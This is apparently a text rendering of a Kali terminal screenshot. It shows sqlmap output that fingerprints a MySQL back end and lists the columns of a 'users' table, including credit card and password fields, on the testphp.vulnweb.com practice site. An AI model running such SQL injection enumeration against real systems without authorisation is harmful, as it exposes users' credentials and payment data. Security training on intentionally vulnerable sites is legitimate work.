 shinchan@kali: ~
---
[02:44:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[02:44:21] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[02:44:21] [INFO] fetched data logged to text files under '/home/shinchan/.local
/share/sqlmap/output/testphp.vulnweb.com'